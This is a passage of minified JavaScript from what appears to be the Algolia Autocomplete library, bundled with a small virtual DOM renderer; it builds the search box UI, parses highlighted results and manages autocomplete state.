T=p("div",{class:i.detachedSearchButtonIcon,children:[ln({environment:a})]}),C=p("div",{class:i.detachedSearchButtonPlaceholder,textContent:u}),k=p("button",{type:"button",class:i.detachedSearchButton,onClick:function(){f(!0)},children:[T,C]}),A=p("button",{type:"button",class:i.detachedCancelButton,textContent:d.detachedCancelButtonText,onTouchStart:function(e){e.stopPropagation()},onClick:function(){t.setIsOpen(!1),f(!1)}}),D=p("div",{class:i.detachedFormContainer,children:[F,A]});v.appendChild(D),g.appendChild(k)}else g.appendChild(F);return{detachedContainer:v,detachedOverlay:y,inputWrapper:O,input:P,root:g,form:F,label:S,submitButton:w,clearButton:R,loadingIndicator:_,panel:E}}function De(e,t){for(var n in t)e[n]=t[n];return e}function Le(e){var t=e.parentNode;t&&t.removeChild(e)}function He(e,t,n){var r,i,a,s={};for(a in t)"key"==a?r=t[a]:"ref"==a?i=t[a]:s[a]=t[a];if(arguments.length>2&&(s.children=arguments.length>3?kt.call(arguments,2):n),"function"==typeof e&&null!=e.defaultProps)for(a in e.defaultProps)void 0===s[a]&&(s[a]=e.defaultProps[a]);return Me(e,s,r,i,null)}function Me(e,t,n,r,i){var a={type:e,props:t,key:n,ref:r,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:null==i?++Dt:i};return null==i&&null!=At.vnode&&At.vnode(a),a}function qe(e){return e.children}function Be(e,t){this.props=e,this.context=t}function We(e,t){if(null==t)return e.__?We(e.__,e.__.__k.indexOf(e)+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?We(e):null}function Qe(e){var t,n;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return Qe(e)}}function Ue(e){(!e.__d&&(e.__d=!0)&&Lt.push(e)&&!Ve.__r++||Mt!==At.debounceRendering)&&((Mt=At.debounceRendering)||Ht)(Ve)}function Ve(){for(var e;Ve.__r=Lt.length;)e=Lt.sort(function(e,t){return e.__v.__b-t.__v.__b}),Lt=[],e.some(function(e){var t,n,r,i,a,s;e.__d&&(a=(i=(t=e).__v).__e,(s=t.__P)&&(n=[],(r=De({},i)).__v=i.__v+1,Ze(s,i,r,t.__n,void 0!==s.ownerSVGElement,null!=i.__h?[a]:null,n,null==a?We(i):a,i.__h),et(n,i),i.__e!=a&&Qe(i)))})}function $e(e,t,n,r,i,a,s,o,c,u){var l,f,h,d,p,m,g,v=r&&r.__k||hn,y=v.length;for(n.__k=[],l=0;l<t.length;l++)if(null!=(d=n.__k[l]=null==(d=t[l])||"boolean"==typeof d?null:"string"==typeof d||"number"==typeof d||"bigint"==typeof d?Me(null,d,null,null,d):Array.isArray(d)?Me(qe,{children:d},null,null,null):d.__b>0?Me(d.type,d.props,d.key,null,d.__v):d)){if(d.__=n,d.__b=n.__b+1,null===(h=v[l])||h&&d.key==h.key&&d.type===h.type)v[l]=void 0;else for(f=0;f<y;f++){if((h=v[f])&&d.key==h.key&&d.type===h.type){v[f]=void 0;break}h=null}Ze(e,d,h=h||fn,i,a,s,o,c,u),p=d.__e,(f=d.ref)&&h.ref!=f&&(g||(g=[]),h.ref&&g.push(h.ref,null,d),g.push(f,d.__c||p,d)),null!=p?(null==m&&(m=p),"function"==typeof d.type&&d.__k===h.__k?d.__d=c=ze(d,c,e):c=Ke(e,d,h,v,p,c),"function"==typeof n.type&&(n.__d=c)):c&&h.__e==c&&c.parentNode!=e&&(c=We(h))}for(n.__e=m,l=y;l--;)null!=v[l]&&("function"==typeof n.type&&null!=v[l].__e&&v[l].__e==n.__d&&(n.__d=We(r,l+1)),rt(v[l],v[l]));if(g)for(l=0;l<g.length;l++)nt(g[l],g[++l],g[++l])}function ze(e,t,n){for(var r,i=e.__k,a=0;i&&a<i.length;a++)(r=i[a])&&(r.__=e,t="function"==typeof r.type?ze(r,t,n):Ke(n,r,r,i,r.__e,t));return t}function Ke(e,t,n,r,i,a){var s,o,c;if(void 0!==t.__d)s=t.__d,t.__d=void 0;else if(null==n||i!=a||null==i.parentNode)e:if(null==a||a.parentNode!==e)e.appendChild(i),s=null;else{for(o=a,c=0;(o=o.nextSibling)&&c<r.length;c+=2)if(o==i)break e;e.insertBefore(i,a),s=a}return void 0!==s?s:i.nextSibling}function Je(e,t,n){"-"===t[0]?e.setProperty(t,n):e[t]=null==n?"":"number"!=typeof n||dn.test(t)?n:n+"px"}function Xe(e,t,n,r,i){var a;e:if("style"===t)if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof r&&(e.style.cssText=r=""),r)for(t in r)n&&t in n||Je(e.style,t,"");if(n)for(t in n)r&&n[t]===r[t]||Je(e.style,t,n[t])}else if("o"===t[0]&&"n"===t[1])a=t!==(t=t.replace(/Capture$/,"")),t=t.toLowerCase()in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+a]=n,n?r||e.addEventListener(t,a?Ye:Ge,a):e.removeEventListener(t,a?Ye:Ge,a);else if("dangerouslySetInnerHTML"!==t){if(i)t=t.replace(/xlink[H:h]/,"h").replace(/sName$/,"s");else if("href"!==t&&"list"!==t&&"form"!==t&&"tabIndex"!==t&&"download"!==t&&t in e)try{e[t]=null==n?"":n;break e}catch(e){}"function"==typeof n||(null!=n&&(!1!==n||"a"===t[0]&&"r"===t[1])?e.setAttribute(t,n):e.removeAttribute(t))}}function Ge(e){this.l[e.type+!1](At.event?At.event(e):e)}function Ye(e){this.l[e.type+!0](At.event?At.event(e):e)}function Ze(e,t,n,r,i,a,s,o,c){var u,l,f,h,d,p,m,g,v,y,b,w=t.type;if(void 0!==t.constructor)return null;null!=n.__h&&(c=n.__h,o=t.__e=n.__e,t.__h=null,a=[o]),(u=At.__b)&&u(t);try{e:if("function"==typeof w){if(g=t.props,v=(u=w.contextType)&&r[u.__c],y=u?v?v.props.value:u.__:r,n.__c?m=(l=t.__c=n.__c).__=l.__E:("prototype"in w&&w.prototype.render?t.__c=l=new w(g,y):(t.__c=l=new Be(g,y),l.constructor=w,l.render=it),v&&v.sub(l),l.props=g,l.state||(l.state={}),l.context=y,l.__n=r,f=l.__d=!0,l.__h=[]),null==l.__s&&(l.__s=l.state),null!=w.getDerivedStateFromProps&&(l.__s==l.state&&(l.__s=De({},l.__s)),De(l.__s,w.getDerivedStateFromProps(g,l.__s))),h=l.props,d=l.state,f)null==w.getDerivedStateFromProps&&null!=l.componentWillMount&&l.componentWillMount(),null!=l.componentDidMount&&l.__h.push(l.componentDidMount);else{if(null==w.getDerivedStateFromProps&&g!==h&&null!=l.componentWillReceiveProps&&l.componentWillReceiveProps(g,y),!l.__e&&null!=l.shouldComponentUpdate&&!1===l.shouldComponentUpdate(g,l.__s,y)||t.__v===n.__v){l.props=g,l.state=l.__s,t.__v!==n.__v&&(l.__d=!1),l.__v=t,t.__e=n.__e,t.__k=n.__k,t.__k.forEach(function(e){e&&(e.__=t)}),l.__h.length&&s.push(l);break e}null!=l.componentWillUpdate&&l.componentWillUpdate(g,l.__s,y),null!=l.componentDidUpdate&&l.__h.push(function(){l.componentDidUpdate(h,d,p)})}l.context=y,l.props=g,l.state=l.__s,(u=At.__r)&&u(t),l.__d=!1,l.__v=t,l.__P=e,u=l.render(l.props,l.state,l.context),l.state=l.__s,null!=l.getChildContext&&(r=De(De({},r),l.getChildContext())),f||null==l.getSnapshotBeforeUpdate||(p=l.getSnapshotBeforeUpdate(h,d)),b=null!=u&&u.type===qe&&null==u.key?u.props.children:u,$e(e,Array.isArray(b)?b:[b],t,n,r,i,a,s,o,c),l.base=t.__e,t.__h=null,l.__h.length&&s.push(l),m&&(l.__E=l.__=null),l.__e=!1}else null==a&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=tt(n.__e,t,n,r,i,a,s,c);(u=At.diffed)&&u(t)}catch(e){t.__v=null,(c||null!=a)&&(t.__e=o,t.__h=!!c,a[a.indexOf(o)]=null),At.__e(e,t,n)}}function et(e,t){At.__c&&At.__c(t,e),e.some(function(t){try{e=t.__h,t.__h=[],e.some(function(e){e.call(t)})}catch(e){At.__e(e,t.__v)}})}function tt(e,t,n,r,i,a,s,o){var c,u,l,f=n.props,h=t.props,d=t.type,p=0;if("svg"===d&&(i=!0),null!=a)for(;p<a.length;p++)if((c=a[p])&&"setAttribute"in c==!!d&&(d?c.localName===d:3===c.nodeType)){e=c,a[p]=null;break}if(null==e){if(null===d)return document.createTextNode(h);e=i?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d,h.is&&h),a=null,o=!1}if(null===d)f===h||o&&e.data===h||(e.data=h);else{if(a=a&&kt.call(e.childNodes),u=(f=n.props||fn).dangerouslySetInnerHTML,l=h.dangerouslySetInnerHTML,!o){if(null!=a)for(f={},p=0;p<e.attributes.length;p++)f[e.attributes[p].name]=e.attributes[p].value;(l||u)&&(l&&(u&&l.__html==u.__html||l.__html===e.innerHTML)||(e.innerHTML=l&&l.__html||""))}if(function(e,t,n,r,i){var a;for(a in n)"children"===a||"key"===a||a in t||Xe(e,a,null,n[a],r);for(a in t)i&&"function"!=typeof t[a]||"children"===a||"key"===a||"value"===a||"checked"===a||n[a]===t[a]||Xe(e,a,t[a],n[a],r)}(e,h,f,i,o),l)t.__k=[];else if(p=t.props.children,$e(e,Array.isArray(p)?p:[p],t,n,r,i&&"foreignObject"!==d,a,s,a?a[0]:n.__k&&We(n,0),o),null!=a)for(p=a.length;p--;)null!=a[p]&&Le(a[p]);o||("value"in h&&void 0!==(p=h.value)&&(p!==f.value||p!==e.value||"progress"===d&&!p)&&Xe(e,"value",p,f.value,!1),"checked"in h&&void 0!==(p=h.checked)&&p!==e.checked&&Xe(e,"checked",p,f.checked,!1))}return e}function nt(e,t,n){try{"function"==typeof e?e(t):e.current=t}catch(e){At.__e(e,n)}}function rt(e,t,n){var r,i;if(At.unmount&&At.unmount(e),(r=e.ref)&&(r.current&&r.current!==e.__e||nt(r,null,t)),null!=(r=e.__c)){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(e){At.__e(e,t)}r.base=r.__P=null}if(r=e.__k)for(i=0;i<r.length;i++)r[i]&&rt(r[i],t,"function"!=typeof e.type);n||null==e.__e||Le(e.__e),e.__e=e.__d=void 0}function it(e,t,n){return this.constructor(e,n)}function at(e){var t=e.highlightedValue.split(pn),n=t.shift(),r=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return{get:function(){return e},add:function(t){var n=e[e.length-1];(null==n?void 0:n.isHighlighted)===t.isHighlighted?e[e.length-1]={value:n.value+t.value,isHighlighted:n.isHighlighted}:e.push(t)}}}(n?[{value:n,isHighlighted:!1}]:[]);return t.forEach(function(e){var t=e.split(mn);r.add({value:t[0],isHighlighted:!0}),""!==t[1]&&r.add({value:t[1],isHighlighted:!1})}),r.get()}function st(e){return function(e){if(Array.isArray(e))return ot(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return ot(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ot(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function ot(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function ct(e){var t=e.hit,n=e.attribute,r=Array.isArray(n)?n:[n],i=m(t,["_highlightResult"].concat(st(r),["value"]));return"string"!=typeof i&&(i=m(t,r)||""),at({highlightedValue:i})}function ut(e,t){var n,r,i,a=e[t],s=(null===(n=e[t+1])||void 0===n?void 0:n.isHighlighted)||!0,o=(null===(r=e[t-1])||void 0===r?void 0:r.isHighlighted)||!0;return vn.test((i=a.value)&&bn.test(i)?i.replace(yn,function(e){return gn[e]}):i)||o!==s?a.isHighlighted:o}function lt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function ft(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?lt(Object(n),!0).forEach(function(t){ht(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):lt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function ht(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function dt(e){return e.some(function(e){return e.isHighlighted})?e.map(function(t,n){return ft(ft({},t),{},{isHighlighted:!ut(e,n)})}):e.map(function(e){return ft(ft({},e),{},{isHighlighted:!1})})}function pt(e){return function(e){if(Array.isArray(e))return mt(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return mt(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?mt(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function mt(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function gt(e){var t=e.hit,n=e.attribute,r=Array.isArray(n)?n:[n],i=m(t,["_snippetResult"].concat(pt(r),["value"]));return"string"!=typeof i&&(i=m(t,r)||""),at({highlightedValue:i})}function vt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function yt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?vt(Object(n),!0).forEach(function(t){bt(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):vt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function bt(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function wt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function St(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?wt(Object(n),!0).forEach(function(t){Rt(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):wt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function Rt(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function _t(e,t){if(null==e)return{};var n,r,i=function(e,t){if(null==e)return{};var n,r,i={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}function Pt(e){return function(e){if(Array.isArray(e))return xt(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return xt(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?xt(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function xt(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function jt(e){function t(e){var t=e.hit,i=e.attribute,a=e.tagName,s=void 0===a?"mark":a;return n(r,{},ct({hit:t,attribute:i}).map(function(e,t){return e.isHighlighted?n(s,{key:t},e.value):e.value}))}var n=e.createElement,r=e.Fragment;return t.__autocomplete_componentName="Highlight",t}function Ot(e){function t(e){var t,i=e.hit,a=e.attribute,s=e.tagName,o=void 0===s?"mark":s;return n(r,{},(t={hit:i,attribute:a},dt(ct(t))).map(function(e,t){return e.isHighlighted?n(o,{key:t},e.value):e.value}))}var n=e.createElement,r=e.Fragment;return t.__autocomplete_componentName="ReverseHighlight",t}function Nt(e){function t(e){var t,i=e.hit,a=e.attribute,s=e.tagName,o=void 0===s?"mark":s;return n(r,{},(t={hit:i,attribute:a},dt(gt(t))).map(function(e,t){return e.isHighlighted?n(o,{key:t},e.value):e.value}))}var n=e.createElement,r=e.Fragment;return t.__autocomplete_componentName="ReverseSnippet",t}function Ft(e){function t(e){var t=e.hit,i=e.attribute,a=e.tagName,s=void 0===a?"mark":a;return n(r,{},gt({hit:t,attribute:i}).map(function(e,t){return e.isHighlighted?n(s,{key:t},e.value):e.value}))}var n=e.createElement,r=e.Fragment;return t.__autocomplete_componentName="Snippet",t}function It(e){var t=e.panelPlacement,n=e.container,r=e.form,i=e.environment,a=n.getBoundingClientRect(),s=(i.pageYOffset||i.document.documentElement.scrollTop||i.document.body.scrollTop||0)+a.top+a.height;switch(t){case"start":return{top:s,left:a.left};case"end":return{top:s,right:i.document.documentElement.clientWidth-(a.left+a.width)};case"full-width":return{top:s,left:0,right:0,width:"unset",maxWidth:"unset"};case"input-wrapper-width":var o=r.getBoundingClientRect();return{top:s,left:o.left,right:i.document.documentElement.clientWidth-(o.left+o.width),width:"unset",maxWidth:"unset"};default:throw new Error("[Autocomplete] The `panelPlacement` value ".concat(JSON.stringify(t)," is not valid."))}}var Et,Tt,Ct,kt,At,Dt,Lt,Ht,Mt,qt=0,Bt=function(){},Wt="1.7.1",Qt=[{segment:"autocomplete-core",version:Wt}],Ut=/((gt|sm)-|galaxy nexus)|samsung[- ]/i,Vt=["event","nextState","props","query","refresh","store"],$t=null,zt=(Et=-1,Tt=-1,Ct=void 0,function(e){var t=++Et;return Promise.resolve(e).then(function(e){return Ct&&t<Tt?Ct:(Tt=t,Ct=e,e)})}),Kt=["event","props","refresh","store"],Jt=["props","refresh","store"],Xt=["inputElement","formElement","panelElement"],Gt=["inputElement"],Yt=["inputElement","maxLength"],Zt=["item","source"],en=function(e,t){switch(t.type){case"setActiveItemId":case"mousemove":return ve(ve({},e),{},{activeItemId:t.payload});case"setQuery":return ve(ve({},e),{},{query:t.payload,completion:null});case"setCollections":return ve(ve({},e),{},{collections:t.payload});case"setIsOpen":return ve(ve({},e),{},{isOpen:t.payload});case"setStatus":return ve(ve({},e),{},{status:t.payload});case"setContext":return ve(ve({},e),{},{context:ve(ve({},e.context),t.payload)});case"ArrowDown":var n=ve(ve({},e),{},{activeItemId:t.payload.hasOwnProperty("nextActiveItemId")?t.payload.nextActiveItemId:w(1,e.activeItemId,g(e),t.props.defaultActiveItemId)});return ve(ve({},n),{},{completion:me({state:n})});case"ArrowUp":var r=ve(ve({},e),{},{activeItemId:w(-1,e.activeItemId,g(e),t.props.defaultActiveItemId)});return ve(ve({},r),{},{completion:me({state:r})});case"Escape":return e.isOpen?ve(ve({},e),{},{activeItemId:null,isOpen:!1,completion:null}):ve(ve({},e),{},{activeItemId:null,query:"",status:"idle",collections:[]});case"submit":return ve(ve({},e),{},{activeItemId:null,isOpen:!1,status:"idle"});case"reset":return ve(ve({},e),{},{activeItemId:!0===t.props.openOnFocus?t.props.defaultActiveItemId:null,status:"idle",query:""});case"focus":return ve(ve({},e),{},{activeItemId:t.props.defaultActiveItemId,isOpen:(t.props.openOnFocus||Boolean(e.query))&&t.props.shouldPanelOpen({state:e})});case"blur":return t.props.debug?e:ve(ve({},e),{},{isOpen:!1,activeItemId:null});case"mouseleave":return ve(ve({},e),{},{activeItemId:t.props.defaultActiveItemId});default:return"The reducer action ".concat(JSON.stringify(t.type)," is not supported."),e}},tn=function(e,t,n,r){var i;t[0]=0;for(var a=1;a<t.length;a++){var s=t[a++],o=t[a]?(t[0]|=s?1:2,n[t[a++]]):t[++a];3===s?r[0]=o:4===s?r[1]=Object.assign(r[1]||{},o):5===s?(r[1]=r[1]||{})[t[++a]]=o:6===s?r[1][t[++a]]+=o+"":s?(i=e.apply(o,tn(e,o,n,["",null])),r.push(i),o[0]?t[0]|=2:(t[a-2]=0,t[a]=i)):r.push(o)}return r},nn=new Map,rn=function(e){var t=e.environment,n=t.document.createElementNS("http://www.w3.org/2000/svg","svg");n.setAttribute("class","aa-ClearIcon"),n.setAttribute("viewBox","0 0 24 24"),n.setAttribute("width","18"),n.setAttribute("height","18"),n.setAttribute("fill","currentColor");var r=t.document.createElementNS("http://www.w3.org/2000/svg","path");return r.setAttribute("d","M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"),n.appendChild(r),n},an=function(e){return e&&"object"===r(e)&&"[object Object]"===Object.prototype.toString.call(e)},sn=["ontouchstart","ontouchend","ontouchmove","ontouchcancel"],on=["children"],cn=["autocompleteScopeApi","environment","classNames","getInputProps","getInputPropsCore","isDetached","state"],un=function(e){var t=e.environment.document.createElementNS("http://www.w3.org/2000/svg","svg");return t.setAttribute("class","aa-LoadingIcon"),t.setAttribute("viewBox","0 0 100 100"),t.setAttribute("width","20"),t.setAttribute("height","20"),t.innerHTML='<circle\n  cx="50"\n  cy="50"\n  fill="none"\n  r="35"\n  stroke="currentColor"\n  stroke-dasharray="164.93361431346415 56.97787143782138"\n  stroke-width="6"\n>\n  <animateTransform\n    attributeName="transform"\n    type="rotate"\n    repeatCount="indefinite"\n    dur="1s"\n    values="0 50 50;90 50 50;180 50 50;360 50 50"\n    keyTimes="0;0.40;0.65;1"\n  />\n</circle>',t},ln=function(e){var t=e.environment,n=t.document.createElementNS("http://www.w3.org/2000/svg","svg");n.setAttribute("class","aa-SubmitIcon"),n.setAttribute("viewBox","0 0 24 24"),n.setAttribute("width","20"),n.setAttribute("height","20"),n.setAttribute("fill","currentColor");var r=t.document.createElementNS("http://www.w3.org/2000/svg","path");return r.setAttribute("d","M16.041 15.856c-0.034 0.026-0.067 0.055-0.099 0.087s-0.060 0.064-0.087 0.099c-1.258 1.213-2.969 1.958-4.855 1.958-1.933 0-3.682-0.782-4.95-2.050s-2.050-3.017-2.050-4.95 0.782-3.682 2.050-4.95 3.017-2.050 4.95-2.050 3.682 0.782 4.95 2.050 2.050 3.017 2.050 4.95c0 1.886-0.745 3.597-1.959 4.856zM21.707 20.293l-3.675-3.675c1.231-1.54 1.968-3.493 1.968-5.618 0-2.485-1.008-4.736-2.636-6.364s-3.879-2.636-6.364-2.636-4.736 1.008-6.364 2.636-2.636 3.879-2.636 6.364 1.008 4.736 2.636 6.364 3.879 2.636 6.364 2.636c2.125 0 4.078-0.737 5.618-1.968l3.675 3.675c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414z"),n.appendChild(r),n},fn={},hn=[],dn=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;kt=hn.slice,At={__e:function(e,t){for(var n,r,i;t=t.__;)if((n=t.__c)&&!n.__)try{if((r=n.constructor)&&null!=r.getDerivedStateFromError&&(n.setState(r.getDerivedStateFromError(e)),i=n.__d),null!=n.componentDidCatch&&(n.componentDidCatch(e),i=n.__d),i)return n.__E=n}catch(t){e=t}throw e}},Dt=0,Be.prototype.setState=function(e,t){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=De({},this.state),"function"==typeof e&&(e=e(De({},n),this.props)),e&&De(n,e),null!=e&&this.__v&&(t&&this.__h.push(t),Ue(this))},Be.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),Ue(this))},Be.prototype.render=qe,Lt=[],Ht="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,Ve.__r=0;var pn="__aa-highlight__",mn="__/aa-highlight__",gn={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},vn=new RegExp(/\w/i),yn=/&(amp|quot|lt|gt|#39);/g,bn=RegExp(yn.source),wn=["params"],Sn=["classNames","container","getEnvironmentProps","getFormProps","getInputProps","getItemProps","getLabelProps","getListProps","getPanelProps","getRootProps","panelContainer","panelPlacement","render","renderNoResults","renderer","detachedMediaQuery","components","translations"],Rn={clearButton:"aa-ClearButton",detachedCancelButton:"aa-DetachedCancelButton",detachedContainer:"aa-DetachedContainer",detachedFormContainer:"aa-DetachedFormContainer",detachedOverlay:"aa-DetachedOverlay",detachedSearchButton:"aa-DetachedSearchButton",detachedSearchButtonIcon:"aa-DetachedSearchButtonIcon",detachedSearchButtonPlaceholder:"aa-DetachedSearchButtonPlaceholder",form:"aa-Form",input:"aa-Input",inputWrapper:"aa-InputWrapper",inputWrapperPrefix:"aa-InputWrapperPrefix",inputWrapperSuffix:"aa-InputWrapperSuffix",item:"aa-Item",label:"aa-Label",list:"aa-List",loadingIndicator:"aa-LoadingIndicator",panel:"aa-Panel",panelLayout:"aa-PanelLayout aa-Panel--scrollable",root:"aa-Autocomplete",source:"aa-Source",sourceFooter:"aa-SourceFooter",sourceHeader:"aa-SourceHeader",sourceNoResults:"aa-SourceNoResults",submitButton:"aa-SubmitButton"},_n=function(e,t){var n=e.children;(0,e.render)(n,t)},Pn={createElement:He,Fragment:qe,render:function(e,t,n){var r,i,a;At.__&&At.__(e,t),i=(r="function"==typeof n)?null:n&&n.__k||t.__k,a=[],Ze(t,e=(!r&&n||t).__k=He(qe,null,[e]),i||fn,fn,void 0!==t.ownerSVGElement,!r&&n?[n]:i?null:t.firstChild?kt.call(t.childNodes):null,a,!r&&n?n:i?i.__e:t.firstChild,r),et(a,e)}},xn=[{segment:"autocomplete-js",version:Wt}],jn=["components"],On=function(e,t){function n(t){return e({searchClient:t.searchClient,queries:t.requests.map(function(e){return e.query})}).then(function(e){return e.map(function(e,n){var r=t.requests[n];return{items:e,sourceId:r.sourceId,transformResponse:r.transformResponse}})})}return function(e){return function(r){return yt(yt({requesterId:t,execute:n},e),r)}}}(function(e){return function(e){var t=e.searchClient,n=e.queries,r=e.userAgents,i=void 0===r?[]:r;return"function"==typeof t.addAlgoliaAgent&&[].concat(Pt(Qt),Pt(i)).forEach(function(e){var n=e.segment,r=e.version;t.addAlgoliaAgent(n,r)}),t.search(n.map(function(e){var t=e.params;return St(St({},_t(e,wn)),{},{params:St({hitsPerPage:5,highlightPreTag:pn,highlightPostTag:mn},t)})})).then(function(e){return e.results})}(n(n({},e),{},{userAgents:xn}))},"algolia"),Nn=On({transformResponse:function(e){return e.hits}});e.autocomplete=function(e){function t(){Te(E.value.panel,{style:x.value?{}:It({panelPlacement:P.value.renderer.panelPlacement,container:E.value.root,form:E.value.form,environment:P.value.core.environment})})}function r(e){O.current=e;var t={autocomplete:j.value,autocompleteScopeApi:F,classNames:P.value.renderer.classNames,components:P.value.renderer.components,container:P.value.renderer.container,html:I.value,dom:E.value,panelContainer:x.value?E.value.detachedContainer:P.value.renderer.panelContainer,propGetters:N,state:O.current,renderer:P.value.renderer.renderer},r=!g(e)&&!S.current&&P.value.renderer.renderNoResults||P.value.renderer.render;!function(e){var t=e.autocomplete,r=e.autocompleteScopeApi,i=e.dom,a=e.propGetters,s=e.state;Ce(i.root,a.getRootProps(n({state:s,props:t.getRootProps({})},r))),Ce(i.input,a.getInputProps(n({state:s,props:t.getInputProps({inputElement:i.input}),inputElement:i.input},r))),Te(i.label,{hidden:"stalled"===s.status}),Te(i.loadingIndicator,{hidden:"stalled"!==s.status}),Te(i.clearButton,{
hidden:!s.query})}(t),function(e,t){var r=t.autocomplete,i=t.autocompleteScopeApi,s=t.classNames,o=t.html,c=t.dom,u=t.panelContainer,l=t.propGetters,f=t.state,h=t.components,d=t.renderer;if(f.isOpen){u.contains(c.panel)||"loading"===f.status||u.appendChild(c.panel),c.panel.classList.toggle("aa-Panel--stalled","stalled"===f.status);var p=f.collections.filter(function(e){var t=e.source,n=e.items;return t.templates.noResults||n.length>0}).map(function(e,t){var c=e.source,u=e.items;return 